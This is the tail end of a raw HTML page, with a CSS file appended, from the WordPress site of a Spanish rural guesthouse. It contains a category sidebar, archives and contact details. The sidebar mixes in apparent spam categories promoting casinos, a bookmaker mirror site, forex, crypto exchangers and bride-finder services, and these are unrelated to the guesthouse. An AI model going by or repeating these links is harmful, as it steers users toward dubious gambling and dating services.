	<li class="cat-item cat-item-131"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de-login">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-germany">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-poland">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-telegram-968">Vulkan Vegas Telegram &#8211; 195</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.fincaencinardelasflores.com/category/vulkanvegas-poland">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.fincaencinardelasflores.com/category/wallet">Wallet</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.fincaencinardelasflores.com/category/wielki-wybor-gier-hazardowych-490">Wielki Wybór Gier Hazardowych 490</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.fincaencinardelasflores.com/category/wife-finder">wife finder</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fincaencinardelasflores.com/category/windows-drivers">Windows Drivers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.fincaencinardelasflores.com/category/windows-errors-problem-tips">Windows Errors Problem Tips</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.fincaencinardelasflores.com/category/women-for-marriage">women for marriage</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.fincaencinardelasflores.com/category/kriptoobmenniki">Криптообменники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.fincaencinardelasflores.com/category/novini">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.fincaencinardelasflores.com/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.fincaencinardelasflores.com/category/rabochee-zerkalo-mostbet-i-ofitsialnyi-sait-bk-199">рабочее зеркало МОСТБЕТ и официальный сайт БК 199</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.fincaencinardelasflores.com/category/finteh-6">Финтех</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.fincaencinardelasflores.com/category/foreks-brokery-2">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.fincaencinardelasflores.com/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.fincaencinardelasflores.com/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.fincaencinardelasflores.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88">コニベット</a>
</li>
			</ul>

			</div><div id="block-15" class="widget widget_block"><!-- e58ce34933125fdd244332701ffb7a5b --></div><div id="archives-2" class="widget widget_archive"><h5 class="widgettitle">Archivos</h5>
			<ul>
					<li><a href='https://www.fincaencinardelasflores.com/2025/12'>diciembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/11'>noviembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/10'>octubre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/07'>julio 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/05'>mayo 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/04'>abril 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/02'>febrero 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/08'>agosto 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/07'>julio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/06'>junio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/05'>mayo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/03'>marzo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/02'>febrero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/01'>enero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/12'>diciembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/11'>noviembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/10'>octubre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/09'>septiembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/07'>julio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/06'>junio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/04'>abril 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/01'>enero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/07'>julio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/06'>junio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/04'>abril 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/01'>enero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/11'>noviembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/10'>octubre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/09'>septiembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/08'>agosto 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/06'>junio 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/05'>mayo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/04'>abril 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/03'>marzo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/02'>febrero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/01'>enero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/12'>diciembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/11'>noviembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/09'>septiembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/08'>agosto 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/07'>julio 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2019/07'>julio 2019</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2018/04'>abril 2018</a></li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widgettitle">Comentarios recientes</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> en <a href="https://www.fincaencinardelasflores.com/hello-world#comment-1">Hello world!</a></li></ul></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.fincaencinardelasflores.com/">
    <label>
        <span class="screen-reader-text">Buscar:</span>
        <input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="block-7" class="widget widget_block"><!-- 85ffe1e7cee0904bcc1d4239fc51e82a --></div>    </div>
</div>
            </div>
        </div>
    </div>
	</div>
<link rel='stylesheet' id='so-css-mesmerize-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/so-css/so-css-mesmerize.css?ver=1601850633' type='text/css' media='all' />
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.13' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/assets/js/theme-child.js' id='theme-child-js'></script>
<!-- wp:group -->
<div class="wp-block-group"><div class="wp-block-group__inner-container"><!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":741,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/alfiler.png" alt="" class="wp-image-741"/></figure></div>
<!-- /wp:image -->

<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column -->

<!-- wp:column {"width":50} -->
<div class="wp-block-column" style="flex-basis:50%"><!-- wp:html -->
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.8124823259964!2d-4.669024485264968!3d39.63142581094822!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd6a9418347c6ff5%3A0xc600a40dceb95756!2sFinca+encinar+de+las+flores!5e0!3m2!1ses!2ses!4v1553302163779" allowfullscreen="allowfullscreen"></iframe>
<!-- /wp:html --></div>
<!-- /wp:column -->

<!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column --></div>
<!-- /wp:columns -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Ctra de Los Navalucillos a Robledo del Buey</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Km 12,3 de la CM4155</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":742,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/simbolo-de-hotel-rural-de-una-casa-con-forma-de-hoja-grande.png" alt="" class="wp-image-742" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:image {"align":"center","id":744,"width":158,"height":158,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/registro-casas-mancha.jpg" alt="" class="wp-image-744" width="158" height="158"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Nº de registro:45012120193</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":743,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/llamada-telefonica.png" alt="" class="wp-image-743" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">TELÉFONO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">645 061 987</p>
<!-- /wp:paragraph -->

<!-- wp:spacer {"height":20} -->
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:image {"align":"center","id":745,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/email.png" alt="" class="wp-image-745"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">CORREO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">info@fincaencinardelasflores.com</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column --></div>
<!-- /wp:columns --></div></div>
<!-- /wp:group -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fincaencinardelasflores.com/wp-content/uploads/so-css/so-css-mesmerize.css?ver=1601850633
body_size: 158
content:
body #page a {
  background-color: #e8941700;
  border-color: #ffffff47;
}

element.style {
    text-align: center; background-color: #e8941700;
}

body #page h1 {
  color: white;
}

.inner-header-description.gridContainer {
  color: white;
}
	    
    


.col-xs.col-xs-12 {
  color: transparent;
}
.wp-block-column {
    flex-grow: 1;
    margin-bottom: 1em;
    flex-basis: 100%;
    min-width: 0;
    word-break: break-word;
    overflow-wrap: break-word;
   background-color: #e8941700;
}